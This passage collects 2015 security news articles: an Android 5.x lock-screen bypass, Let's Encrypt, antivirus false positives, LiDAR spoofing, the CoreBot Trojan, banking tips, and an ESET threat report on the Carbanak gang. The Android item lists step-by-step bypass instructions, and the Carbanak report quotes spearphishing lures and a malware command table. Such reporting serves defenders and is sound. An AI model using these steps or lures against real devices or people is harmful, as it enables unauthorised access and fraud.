This is not the first time such chips have been developed, DARPA has earlier awarded IBM with $3,455,473 in December 2014 for “Developing and establishing a basis set of materials, components, integration, and manufacturing capabilities to undergird this new class of electronics”.
At that time, IBM stated different use of materials and engineering to build the Self-destructing chips. Well, now let’s wait for their proposed idea to become a reality soon.
Hacker Finds a Simple Way to Bypass Android 5.x Lock Screen [Steps & Video]
16.9.2015
, has found an easy way to bypass the security of locked smartphones running Android 5.0 and 5.1 (Build LMY48M).
Many of us use various security locks on our devices like Pattern lock, PIN lock and Password lock in order to protect the privacy of our devices.
However, a vulnerability could now allow anyone to take your Android smartphone (5.0 build LMY48I) with locked screen, perform a "MAGIC TRICK" and as a result crash the user interface (UI) for the password screen and gain access to your device.
The vulnerability, assigned CVE-2015-3860, has been dubbed as "Elevation of Privilege Vulnerability in Lockscreen".
How the Attack Works?
The secret behind the researcher's "MAGIC TRICK" is as follows:
Get the device and open the Emergency dialer screen.
Type a long string of numbers or special characters in the input field and copy-n-paste a long string continuously till its limit exhausts.
Now, copy that large string.
Open up the camera app accessible without a lock.
Drag the notification bar and push the settings icon, which will show a prompt for the password.
Now, paste the earlier copied string continuously to the input field of the password, to create an even larger string.
Come back to camera and divert yourself towards clicking pictures or increasing/decreasing the volume button with simultaneously tapping the password input field containing the large string in multiple places.
All this is done to make the camera app crash. Further, you will notice the soft buttons (home and back button) at the bottom of the screen will disappear, which is an indication that will enable the app to crash.
At this time, stop your actions and wait for the camera app to become unresponsive.
After a moment, the app will crash and get you to the Home Screen of the device with all the encrypted and unencrypted data.
Now without wasting time go to Settings > Developer options > Enable USB debugging and control the device by installing the Android Debug Bridge (ADB) utility.
Video Demonstration shows Attack in Work
Watch the video demonstration given below, where you can see practically how Gordon executed the hack.
In addition to this, if we notice the number of users with Android 5.0 and 5.1 with hardware compatibility as Nexus 4 and software installed as Google factory image - occam 5.1.1 (LMY47V) are less. Therefore, the risk associated will affect those users only.
Furthermore, for those users we have a good news that is- the patch has released for the vulnerability and is made public by Google.
Let's Encrypt Project issues its First Free SSL/TLS Certificate
16.9.2015
Last fall the non-profit foundation EFF (Electronic Frontier Foundation) launched an initiative called Let's Encrypt that aimed at providing Free Digital Cryptographic Certificates (TLS) to any website that needs them.
Today, Let's Encrypt – a free automated Open-source Certificate Authority (CA) – has signed its first certificate, hitting what it calls a major milestone to encrypt all of the Web.
Let's Encrypt enables any Internet site to protect its users with free SSL/TLS (Secure Socket Layer/Transport Layer Security) certificates that encrypt all the data passed between a website and users.
Not just free, but the initiative also makes HTTPS implementation easier for any website or online shopping site owner in order to ensure the security of their customers' data.
"Forget about hours (or sometimes days) of muddling through complicated programming to set up encryption on a website, or yearly fees," EFF explains. "Let’s Encrypt puts security in the hands of site owners."
The first certificate signed by Let's Encrypt is currently available only to beta-testers though anyone can check out the CA's first certificate on the group's website, which is issued for helloworld.letsencrypt.org.
Once clicked, the above HTTPS link may direct you to an SSL certificate error. It's because your browser does not trust the certificate authority right now.
"Let's Encrypt has not yet been added as a trusted authority to the major browsers (that will be happening soon)," the site explains. "So for now, you'll need to add the ISRG root certificate yourself. Specifics will depend on your browser. In Firefox, just click the link."
Sign-Up Now for Participating
Website owners who are interested in the beta testing phase can sign-up and submit their domain names for consideration.
Though major browsers do not yet recognize the certificate as a trusted authority, the Let's Encrypt team is working with Google (for Chrome), Microsoft (for Edge), Apple (for Safari), and Mozilla (for Firefox) to make it happen.
So, if everything goes well, the certificate will soon be available for everyone to use by the end of November 2015.
Securing the Internet with Let's Encrypt
Let's Encrypt is an initiative run by the Internet Security Research Group (ISRG) and backed by the EFF, Mozilla, Cisco, and Akamai, among others.
Specifically, Let's Encrypt promised to create a certificate authority (CA) which is:
Free – no charge for HTTPS certificates.
Automatic – the installation, the configuration as well as the renewal of the certs do not require any administrator actions.
Secure – the team is committed to being a model of best practice in their own operations.
Transparent – the records of all certificate issuance or revocation will be available publicly.
Open – the automatic issuance and renewal procedures will be published as an open standard.
Cooperative – Let's Encrypt is controlled by a multi-stakeholder organization and exists to benefit the community, not any of the consortium members.
Can an inevitable evil be conquered?
16.9.2015
Scanning an object (a file or web resource) with an Internet security program essentially comes down to making a binary decision: dangerous or safe? An antivirus engine puts forward the hypothesis that an object is malicious and then checks whether this is true or not. Since there are, unfortunately, no perfect antivirus solutions, errors can occur. There are two types of error: the first kind is when safe objects are identified as dangerous; the second kind – when dangerous objects are identified as safe. Using the terminology inherited from mathematical statistics, errors of the first kind are called false positives.
Security system developers have varying attitudes towards false positives. Some regard the objective of combating infection as a higher priority. Kaspersky Lab’s position on this is absolutely clear: preventing false positives is as important as protecting against malware. Below, we look at the methods of fighting false positives, using our company as an example.
The negative positive
For the user, a false detection by the security solution means being unable to access a web resource or use a safe program. Regardless of how important a specific file or website is, a false detection is always an annoyance that can lead to a disruption of business processes.
If a program that has just been written by a user is falsely identified as dangerous, its author will send a complaint to the antivirus vendor, analysts will recognize the error and correct it next time the antivirus databases are updated. This usually takes several hours – provided, of course, that the program does not actually do anything beyond what is permissible for legitimate applications.
It is a completely different situation if an operating system component is identified as malicious. This could lead to much more dire consequences, sometimes as grave as system failure. And if this kind of false positive affects a large company, it will inevitably result in downtime and, as a consequence, lost profits. This is why we believe that companies that develop security systems should be very careful about errors of this type and should try to keep them to a minimum.
Reasons for false positives
First of all, it is essential to identify the reasons for such errors. These can vary.
The human factor is one possible reason for a false detection: an antivirus analyst is not immune to making mistakes. It is worth noting, however, that in today’s world instances of this are extremely rare, since nearly all threats (99%) are now detected automatically.
A false positive can occur when developers of legitimate applications use obfuscation (code entanglement) and packing (executable file compression). Cybercriminals often use these methods to make malware analysis more difficult, which is why security systems may suspect such applications of being malicious.
A false positive can be the result of using a generic signature that detects similar malicious objects. We have known for a long time that malicious objects are often variants of the same code. This means that by using more ‘intelligent’ classification methods we can identify a part that is common to all the similar malicious samples and create a single detection logic (i.e. a signature) that will provide detection of all the similar objects. Such generic signatures are created by different detection systems. The broader the criteria used by a system to identify the similar part of malicious objects, the greater the chances of the signature being triggered by a similar but innocuous object.
Finally, an object can be mistakenly identified as malicious by technologies that analyze program behavior. For example, if an unknown application begins to make suspicious changes to the system registry or to send the user’s private data over the network, the component that tracks operating system events should raise an alarm. The program doing this could be quite harmless, just not used very often.
Fighting false positives
Analysts have understood the potential consequences of false positives practically from the inception of the industry. However, both the number of users and the number of Internet threats was thousands of times smaller back then and antivirus databases were released at much longer intervals. This being the case, the methods used 18 years ago to check antivirus databases were fairly uncomplicated: developers had a collection of critical clean files (primarily system files) and the experts simply scanned the collection using the new database before releasing an update. If there was a false positive, the relevant detection was removed after the first complaints were received. That is, the analyst team manually corrected the databases, preventing the threat from reaching a large number of users.
With time, the stream of malware has grown thousands of times, both malicious programs and technologies used to detect malicious objects have become more sophisticated. Kaspersky Lab currently detects 325,000 new malicious objects every day. The range of methods used to combat Internet threats has also broadened: whereas in the nineties signature-based detection methods were quite equal to the task of protecting a computer, now Kaspersky Lab products include technologies that automatically prevent vulnerabilities from being exploited, tools for controlling application privileges, a component that tracks operating system events, and a range of other technologies. In addition, modern legitimate software databases take up terabytes of disk space.
Clearly, in such conditions it is no longer possible to use the archaic methods of fighting false positives. Today’s false positive prevention technologies are much more varied and effective. These methods are used both at the stage of detecting malicious objects and at that of testing and releasing databases. There is also a separate set of methods that help to minimize the chances of false positives appearing while a security product is operating.
Signature control
As Captain Obvious would put it, the easiest way to avoid false positives is to release error-free signatures. This is why special attention is given to the stages in which malicious object signatures are created. But even if an error manifests itself later, there is a way to correct the situation rapidly, even if the databases have already been installed on the user’s machine.
Detection stage (creating static signatures)
First, a dedicated automatic verification system analyzes the static signatures manually added to the databases by virus analysts. This is because a person, concentrating on closely analyzing code, may not see the complete picture. So, when somebody tries to add a signature to the database for an object that the system perceives as clean based on certain criteria, the automatic system reports the potential error to the analyst, together with the reasons for believing the object is clean.
Second, a collection of hashes (unique results of code transformation based on a specific algorithm) for objects known to be ‘clean’ is used to test new signatures for false positives. A signature created using a fragment of malicious code is matched against hashes from the collection. If the system detects that the new signature matches a legitimate object’s hash based on some criteria, a different code fragment is selected to create a signature for the threat.
Kaspersky Lab also keeps a separate database that contains the ‘personal record’ of each malicious object ever analyzed with protection technologies. When creating a detection, the past of a detected object is taken into account: if the object did not raise any suspicion in the past, it undergoes an additional check.
Additionally, a collection of files that have triggered false detections in the past is used for protection against errors. It helps to prevent incidents from occurring again if an object has been slightly modified (e.g. when a new version of a program is released).
Generic signatures are periodically added to static signature databases: if the automatic detection system registers lots of similar malware samples, a single detection logic is created to combat them.
Database testing and release stage
To ensure that signatures (static or generic) will not be triggered by ‘clean’ software, newly created databases are verified using the Dynamic Whitelist knowledge base. It is an enormous, continually expanding collection of legitimate software that also contains additional data on each object (developer, product name, the latest update version and much more). More detailed information on Dynamic Whitelist operation can be found here.
A special department at Kaspersky Lab is in charge of maintaining this collection and providing timely updates. Thanks to agreements signed with more than six hundred software development companies, most popular applications are included in the collection before they become commercially available to a broad user audience.
The system that performs the scanning deserves a separate mention. Since the legitimate software database is enormous and antivirus databases are updated once an hour, using a regular server to do the scanning is not an option. A distributed data processing system was developed specifically for this purpose. It uses dozens of servers and data storage facilities for load balancing.
All signatures that have raised even minor suspicions are entered into a separate register that can be called ‘potentially dangerous verdicts’. Such signatures undergo additional verification, often involving malware analysts.
Rapid response (fighting false positives at the operation stage)
When antivirus databases have passed all the necessary checks, they are distributed to users. The Kaspersky Security Network distributed cloud infrastructure receives statistics on any detections on user machines and tracks how many times each signature has been triggered.
Analysts responsible for releasing signature databases continue to carefully track how products respond to updates. If an anomaly is detected (a threat has been detected on too many user machines within a short time period), this could mean there is a false positive. In that case, an analyst receives an alert and begins to perform additional analysis of the detected object.
If analysis indicates that the object was identified as malicious by mistake, the Record Management System technology is triggered. It can recall a record in a matter of seconds, also using the Kaspersky Security Network. The incorrect signature is removed from databases, as well. If it turns out that a generic signature mistakenly detects ‘clean’ objects among others, analysts change the detection logic and correct the databases. In any case, by the next database update, the error will have been corrected.
Tracking proactive technology errors
At the development stage it is not so easy to check technologies that detect anomalous program behavior on user machines for false positives. Foreseeing all possible actions by the user on the machine and all the possible variants of ‘clean’ software that might be used in the process is virtually impossible. That is why it is primarily cloud technologies that protect users from false detections caused by proactive technologies.
When a product detects an unknown object – i.e. there is no information about it in local antivirus databases – the object’s hash is immediately sent to the cloud infrastructure, which responds with any available information in a split second. If the object is on the white list of trusted software, the object is recognized as safe.
In addition, cloud technologies can verify a suspicious file’s digital signature and the reputation of the company that issued the digital signature certificate. If the reputation is faultless and the certificate is genuine, this also indicates that the object is legitimate. It is worth noting that company reputation and signature data is not static. If incidents are reported, this may result in the loss of trust, leading to a change in the security solution’s response to the same files.
Proactive detection tools require particularly close attention when product functionality is being upgraded. When newly upgraded technologies start working in the field for the first time after lab testing, unforeseen errors may arise. This is why a phased approach is used instead of activating new protection mechanisms in all products at once. First, upgrades are supplied to a limited test group. If this does not result in false positives, the new features are made available to a broader user group. As a result, even if a new technology proves faulty, most users will never be aware of the fault.
Fighting false positives when scanning web resources
It is worth adding a few words about technologies that protect against false positives when scanning web resources. Kaspersky Security Network can track a resource’s reputation history. If malicious content is detected on one of the site’s pages, whether the site will be blocked completely or partially depends on its reputation. If the site has an impeccable reputation, Kaspersky Lab solutions will only block the page that poses a threat to users rather than the entire website.
Kaspersky Security Network also tracks the history of web resource hits. If a site that is popular with users is identified as dangerous, the automatic system will alert analysts, who will do an additional check. This helps to prevent false detections of popular resources.
Conclusion
False detections by security products are unavoidable – there are no ideal solutions. However, it is the objective of vendors to reduce them to a minimum. This is a feasible task.
Kaspersky Lab experts carefully monitor the operation of protection technologies to prevent them from making errors. For each type of object in which a threat can potentially be found (web pages, files, banners, boot sectors, traffic streams, etc.), there are special mechanisms designed to prevent false positives and separate collections of objects known to be clean.
Kaspersky Lab has a dedicated group responsible for improving existing methods of fighting false positives and developing new ones. It investigates each case, analyzes why a false detection occurred and creates tools that help to prevent similar errors in the future.
It is largely thanks to the efforts of this group that virtually no false positives have come up lately in tests of Kaspersky Lab products carried out by independent researchers.
Lasers can ‘immobilize driverless cars’
15.9.2015
The laser technology used in driverless cars can be manipulated by attackers on a shoestring budget, allowing them to gain control of these vehicles, it has been revealed.
Speaking to the online technology news provider IEEE Spectrum recently, Jonathan Petit, principal scientist at Security Innovation, said that he has developed a way of getting into the system that allows autonomous cars to “see”.
The cost of doing so? According to Dr. Petit, cybercriminals can put together a homemade kit that will set them back roughly $60 (approximately £40). As he noted, “it’s really off the shelf”.
LiDAR, short for Light Detection And Ranging, is a type of technology that uses “light sensors to measure the distance between the sensor and the target object”.
It has been popular with manufacturers of self-driving cars, including the likes of Google – which has been instrumental in pioneering these futuristic vehicles – because it helps the onboard computer make sense of its environment, much like a human being.

Martial Red
However, the expert has found vulnerabilities within this system, flaws which demand a fundamental rethink of the technology behind it.
Currently, as it stands, a laser can be used can to trick the onboard computer into thinking that objects are in front of it when really the road is clear.
In turn, this deception will result in the vehicle automatically slowing down or even coming to a complete standstill. To all intents, the computer “sees” obstacles in its way.
“There are ways to solve it,” Dr. Petit continued in his interview with IEEE Spectrum. “A strong system that does misbehavior detection could crosscheck with other data and filter out those that aren’t plausible.
“But I don’t think carmakers have done it yet. This might be a good wake-up call for them.”
This is an important finding as driverless cars have been pitched as being safer and more efficient than traditional, human-controlled alternatives.
CoreBot Adds New Capabilities, Transitions to Banking Trojan
15.9.2015
As researchers expected it would, CoreBot, the credential-stealing malware that surfaced last month, has added a bevy of new capabilities and reinvented itself as a robust banking Trojan.
Researchers said the malware shares more similarities with Dyre, another high profile banking Trojan, than a run of the mill data-stealing Trojan.
Perhaps the malware’s most telling characteristic is a new list of 55 URL triggers – triggers that researchers at IBM’s Security Intelligence claim are tied to a handful of online banking sites in the U.S., Canada, and the U.K. and can launch webinjects.
When the firm first published research on CoreBot late last month, researchers noted the malware’s flexibility, acknowledging its modular design as something that could potentially allow for the easy addition of new mechanisms later down the line.
Turns out, it didn’t take long for developers behind the malware to up the Trojan’s ante.
Similar to how Trojans such as Zeus, Dyre and Dridex work, CoreBot snakes the login information of victims, then tries to trick them into giving away more information.
“In its previous version, CoreBot was only defined as an information stealer because it did not possess the capabilities that would enable it to steal username and password combinations in real time from the victim’s browser. This has changed, and CoreBot now hooks the three most popular browsers — Google Chrome, Mozilla Firefox and Internet Explorer — to be able to monitor browsing, steal data and apply webinjections,” Limor Kessem, a Cybersecurity Evangelist with IBM, wrote of the malware last week.
According to Kessem, the malware uses a more-advanced, custom-made webinjection mechanism designed for banking credential theft. The malware has also incorporated a slew of other traits specific to banking Trojans such as man-in-the-middle capabilities, a VNC (virtual networking computing) module, and real-time form grabbing.
Now that the malware has matured into a full-fledged banking Trojan, speculation is beginning to mount whether or not some of the information it’s stealing is being sold online. In particular, researchers are wondering if a recently registered suspicious looking marketplace is peddling stolen CoreBot information.
Researchers with Damballa observed a sample of CoreBot last week communicating with a domain registered to a specific email address, drake.lampado777[at]gmail[.]com, that was also used to set up another domain, btcshop. Btcshop is being used to sell Socket Secure proxies and other personally identifiable information (PII) – something that’s led some researchers with the firm to believe there’s a relationship between the two.
Researchers with Damballa also noticed that two other domains communicating with the same IP address, including one being used as a Carberp command and control server, and another that’s hosting the TVSPY remote access tool (RAT), but it’s the btcshop, set up on July 30, that caught their attention the most.
While it’s a tenuous connection — Damballa isn’t completely certain the same person running CoreBot is the same person running TVSPY — the researchers insist it’s plausible.
“It would be convenient for the same person or a small group of people to be running malicious domains registered under the email and also running btcshop to sell their collected wares,” a blog entry on the company’s Day Before Zero Blog theorized on Friday.
Top tips on safe online banking from the comfort of your home
15.9.2015
Banking online from the comfort of your own home may sound safe, but it doesn’t mean you are immune from attack. We look at what you need to do to reduce the chances of opportunistic attackers accessing your banking records and stealing your money.
Two-step verification
Two-factor authentication is for some users a relatively new and emerging trend, but it’s something that the banks have been aware of for some time.
Most banks have longed asked their customers to enter a customer password and PIN number to log into their accounts, but there’s now a move to issuing debit or credit card readers so users can log into their accounts, and/or authorize transactions.
For example, if you’re paying someone for the first time, you might be asked to confirm the payment details via the card reader, and to enter a small code on both the web page and card reader to verify that you are the rightful owner of that bank account.
If you don’t have one of these readers, ask your bank where you can get one.
Use HTTPS
The locked padlock sign – or unbroken key symbol – should always appear in your browser window when banking online, as this indicates you are using a secure HTTPS web connection that cannot be compromised or spied on. You should also see HTTPS at the start of the visited website address.
HTTP websites are still relatively safe, but because the connection is not encrypted, it could potentially be cracked in a man-in-the-middle (MiTM) attack, where an attacker looks to impersonate a trusted party to intercept data. Sometimes, they do this by pretending to be the certificate authority (CA) issuing the digital certificate for the web address, while other attacks may see them set-up a fake Wi-Fi hotspot and so on.
Password protect your Wi-Fi
Login password
A basic first step in any type of online security is making sure your own Wi-Fi is password-protected so no nefarious actors can hijack your web sessions.
You should create a password that is unique, strong and ideally compromising upper case and lower case letters, as well as numbers and symbols.
This advice also applies to your router. Many users never change the default administrative password as set by the internet service provider (ISP), which could result in someone potentially connecting to the network and changing the router settings to direct you to rogue websites. They could also set-up spoofed Wi-Fi hotspots in the hope you would connect to it.
Only use trusted sources
Clicking on links
You should always visit your bank online by using official applications or by typing its web address into a search engine. You should avoid clicking links claiming to direct you to the site, especially if it comes via on social media or email, as these webpages – which may even look like the official page – could be trying to steal your login credentials.
You should also be wary of unsolicited emails or phone calls asking for your PIN number or password to your account. Your bank would never ask for these details in full, and certainly not over the phone or email.
Keep browsers and software up-to-date
Update
Most cyberattacks start with ‘low hanging fruit’ – easy to solve challenges – which includes common human error, like using weak passwords, or maintaining outdated software, which has bugs that can be exploited.
Outdated internet browsers have been found to have various zero-day vulnerabilities – or flaws with no immediate fix – while the same is also true of Adobe’s Flash Player and other widely-uses software.
Cybercriminals will often look to exploit these vulnerabilities to find a way into your machine to wreak havoc.
In which case, make sure your browser is always running the latest version, and that you regularly download updates for all software running on your computer. Most modern software will check for updates automatically so you may want to install them as they become available.
Install a security solution on your devices
Antivirus software protects you, your privacy and your money by scanning and removing malware, trojans, spyware and adware, which can over your PC and steal from you.
In order to work effectively, security solution software has to download updates regularly over the internet to keep up with the threats. Out-of-date software will have flaws, and won’t be as useful.
Think who might have access to your computer
Who looks at your computer
If you flat-share or live with friends, family or work colleagues, you should think carefully about what they could potentially see.
For example, if you share laptops, iPads or Android tablets, you should ensure multi-user accounts are enforced, with separate passwords too. And if you own your own laptop you need to be wary of ‘shoulder surfers’ viewing your screen from behind.
Also, ask yourself if you need a privacy screen filter, a laptop lock or other accessories that can protect against digital and physical theft.
Log out when you finish with online banking
It may sound simple but it’s always a good idea to log out of your online banking session when you’ve done what you’ve needed too. This significantly reduces the chances of that session being hijacked.
Most banks will log you out after a few minutes anyway, but why take the risk when you can do it yourself?
Set up notifications to alert you to what’s happening
Some banks now offer a facility so that customers can set up text or email notifications to alert them to certain activities on their account. For example, if a withdrawal matches or exceeds a specified amount or the account balance drops below a certain point then a message will be sent.
These alerts could be a useful way of spotting any suspicious activity on your account.
Carbanak gang is back and packing new guns
15.9.2015
The Carbanak financial APT group made the headlines when Group-IB and Fox-IT broke the news in December 2014, followed by the Kaspersky report in February 2015. The two reports describe the same cybercriminal gang which stole up to several hundreds of millions of dollars from various financial institutions.
However, the story is interesting not only because of the large amount of money stolen but also from a technical point of view. The Carbanak team does not just blindly compromise large numbers of computers and try to ‘milk the cow’ as other actors do, instead they act like a mature APT-group. They only compromise specific high-value targets and once inside the company networks, move laterally to hosts that can be monetized.
A few days ago CSIS published details about new Carbanak samples found in the wild.
In this blog we will describe the latest developments in the Carbanak story.
Casino hotel hack
At the end of August, we detected an attempt to compromise the network of a casino hotel in the USA. The infection vector used in this attack may have been a spearphishing e-mail with a malicious attachment using an RTF-exploit or .SCR file. The attackers’ aim was to compromise PoS servers used in payment processing.
The main backdoor used by attackers was the open-source Tiny Meterpreter. In this case, however, the source was modified – the process injection to svchost.exe was added to its functionality.
This Tiny Meterpreter backdoor dropped two different malware families:
Win32/Spy.Sekur – well known malware used by the Carbanak gang
Win32/Wemosis – a PoS RAM Scraper backdoor
As mentioned here by our colleagues from TrendMicro, Carbanak malware is capable of targeting Epicor/NSB PoS systems, while Win32/Wemosis is a general-purpose PoS RAM Scraper which targets any PoS that stores card data in the memory. The Wemosis backdoor is written in Delphi and allows the attacker to control an infected computer remotely.
Both executables were digitally signed with the same certificate:
The certificate details:
Company name: Blik
Validity: from 02 October 2014 to 03 October 2015
Thumbprint: 0d0971b6735265b28f39c1f015518768e375e2a3
Serial number: 00d95d2caa093bf43a029f7e2916eae7fb
Subject: CN = Blik
O = Blik
STREET = Berzarina, 7, 1
L = Moscow
S = Moscow
PostalCode = 123298
C = RU
This certificate was also used in the digital signature of a third malware family used by the same gang: Win32/Spy.Agent.ORM.
Win32/Spy.Agent.ORM – overview
Win32/Spy.Agent.ORM (also known as Win32/Toshliph) is a trojan used as one of their first-stage payloads by the Carbanak gang. The binary of the testing version was signed with a Blik certificate: moreover, Spy.Agent.ORM shares some similarities in the code with “the regular” Carbanak malware.
The Win32/Spy.Agent.ORM malware family is already known in the industry because of two blogposts. In July 2015 security company Cyphort reported the compromise of a news portal and a banking site – rbc.ua and unicredit.ua. It turns out that the compromised sites served Win32/Spy.Agent.ORM. After that, Blue Coat reported a spearphishing attempt targeting Central Bank of Armenia employees, the payload being the same.
This malware appeared on our radar at the beginning of summer 2015, and afterwards we started to track it.
We have seen attempts to attack various companies in Russia and Ukraine using spearphishing e-mails that have malicious attachments consisting of .SCR files or .RTF exploits.
Here is an example of a spearphishing email sent to one of the biggest Forex-trading companies:
Roughly translated from Russian to English, it says:
“Due to the high volatility of the ruble exchange rate the Bank of Russia sends rules of trading on the currency market. Password the attached document: cbr”
Here is another example of a spear phishing attempt. Email with this text was sent to the largest electronic payment service in Russia:
Постановлением Роскомнадзора от 04.08.2015г. Вам необходимо заблокировать материалы попадающие под Федеральный закон от 27.07.2006 N 152-ФЗ (ред. от 21.07.2014) “О персональных данных”. Перечень материалов в документе.
Пароль roscomnadzor
Another rough translation from Russian to English:
“According to Roscomnadzor prescript you should block the materials, which you can find in the attachment. Password is roscomnadzor”
We have seen similar .SCR files with following filenames:
АО «АЛЬФА-БАНК» ДОГОВОР.scr (Alfabank contract)
Перечень материалов для блокировки от 04.08.2015г.scr (List to block)
Postanovlene_ob_ustranenii_18.08.2015.pdf %LOTS_OF_SPACES% ..scr
Правила Банка России от 06.08.2015.pdf %LOTS_OF_SPACES% .scr (Rules of Bank of Russia)
All these attachments contained a password protected archive with .SCR file. The files had Adobe Acrobat reader icon or MS Word icons.
In other cases attackers used RTF files with different exploits, including an exploit for one of the latest Microsoft Office vulnerabilities, CVE-2015-1770, which was patched by Microsoft in June 2015 in MS15-059.
We have seen RTF files with the following names used in attacks:
prikaz-451.doc
REMITTANCE ADVICE ON REJECTION.doc
PROOF OF REMITTANCE ADVICE .doc
HDHS739_230715_010711_A17C7148_INTERNAL.doc
Բանկերի և բանկային գործունեության մասին ՀՀ օրենք 27.07.2015.doc (Armenian: The Law on Banks and Banking 27.07.2015)
PAYMENT DETAILS.doc
АО «АЛЬФА-БАНК» ДОГОВОР.doc (Russian: Alpha-bank contract)
AML REPORTS_20082015_APPLICATION FORM-USD-MR VYDIAR.doc
Anti-Money Laudering & Suspicious cases.doc
ApplicationXformXUSDXduplicateXpayment.doc
AML USD & Suspicious cases.doc
Amendment inquiry ( reference TF1518869100.doc
Information 2.doc
Here is example of a spearphishing message that was sent to a bank in the United Arab Emirates:
Here is example of a spearphishing email that was sent to a German bank:
Win32/Spy.Agent.ORM – Technical details
Win32/Spy.Agent.ORM is a small and simple backdoor that enables the attackers to assess the victim. When executed the trojan connects to a C&C server and receives commands to grab screenshots, enumerate running processes and get information about the system and campaign ID. Based on that information malware operator decides whether the infected computer is useful: that is, whether it’s the intended target or just a system that was accidentally infected.
Here is list of commands that it can receive from C&C server:
Command Purpose
0x02 Collects information about computer: Computer Name, User Name, Windows Version, Architecture (32/64 bit) and campaign ID
0x03 Collects list of running processes
0x04 Downloads binary to %TEMP% and executes
0x05 Updates itself
0x06 Deletes itself
0x07 Makes screenshot
0x08 Loads binary in the memory, without dropping to the disk
The latest sample of this malware family found in the wild is also digitally signed with a different certificate:
The certificate details:
Company name: In travel TOV
Validity: from 21 July 2015 to 21 July 2016
Thumbprint: 7809fbd8d24949124283b9ff14d12da497d9c724
Serial number: 00dfd915e32c5f3181a0cdf0aff50f8052
Subject: CN = In travel TOV
O = In travel TOV
STREET = prospekt Pravdi 33
L = Kiev
S = Kievskaja
PostalCode = 04108
C = UA
Also, the latest sample is able to gain system privileges via an exploit and install itself as a system service. The trojan attempts to exploit a vulnerability – CVE-2015-2426 in the OpenType manager module (ATMFD.dll) – which was patched by Microsoft in MS15-078. The exploit for this vulnerability was leaked in a Hacking Team dump.
The digital certificate for Blik used in this case is not the only link between Win32/Spy.Agent.ORM and Win32/Spy.Sekur (Carbanak malware). They share similarities in code – take a look at the function that generates the BOTID-value, for example:
The BOTID-value is a unique value generated on the basis of the hardware parameters of infected computer, and it’s used by attackers for computer identification. In both cases generation is based on the MAC-address and computer name and the resulting value is formatted using the wsprintf –function.
Sinkhole statistics
Our sinkhole of some C&C domains used by the Win32/Wemosis has resulted in hits from bots in the following countries.

Statistics
As the attacks are highly targeted, the total number of victims is low in absolute numbers. Victims in the USA are situated in several states, including Nevada (Las Vegas), California, and New York, and include casinos and hotels.
Conclusions
Even after it has reportedly stolen hundreds of millions of dollars, the infamous Carbanak APT group isn’t resting on its laurels. On the contrary, it is very active and keeps attacking specific targets related to the finance industry, including banks, Forex-trading companies, and even an American casino hotel. Recently, we have detected malware used by the Carbanak group in the following countries, among others:
United States of America
Germany
United Arab Emirates
As described in this blog post, the gang doesn’t use just one malware family to carry out its operations but several. While the code in the different families – Carbanak (Win32/Spy.Sekur), Win32/Spy.Agent.ORM, and Win32/Wemosis – is different it does contain similar traits, including the same digital certificate.
Furthermore, the attackers are updating their arsenal with the latest exploits, such as the Microsoft Office remote code execution vulnerability, CVE-2015-1770, or the zero-day exploit leaked in the Hacking Team dumps, CVE-2015-2426.
We continue to monitor the Carbanak threats. For any enquiries or sample submissions related to the subject, contact as at: threatintel@eset.com.
Indicators of Compromise (IoC)
Trojan.Win32/Spy.Sekur (Carbanak malware) SHA-1:
A048C093C5DA06AF148CA75299960F618F878B3A
3552338D471B7A406D8F7E264E93B848075235C0
